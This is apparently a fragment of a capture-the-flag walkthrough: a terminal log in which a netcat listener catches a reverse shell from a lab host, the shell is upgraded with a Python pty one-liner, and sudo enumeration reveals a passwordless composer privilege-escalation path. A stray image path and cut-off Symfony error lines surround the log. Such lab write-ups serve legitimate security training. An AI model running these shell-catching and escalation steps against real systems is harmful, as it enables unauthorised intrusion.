 ┌──(shatternox㉿pepper)-[/opt/pspy]
└─$ sudo nc -lnvp 1234
[sudo] password for shatternox:
listening on [any] 1234 ...
connect to [192.168.45.174] from (UNKNOWN) [192.168.212.38] 33266
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
skunk@debian:~$ whoami
whoami
skunk
skunk@debian:~$ sudo -l
sudo -l
Matching Defaults entries for skunk on debian:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User skunk may run the following commands on debian:
    (ALL : ALL) ALL
    (root) NOPASSWD: /usr/bin/composer --working-dir\=/var/www/html/lavita *
skunk@debian:~$
Symfony\Component\HttpKernel\E
The GET method is not supporte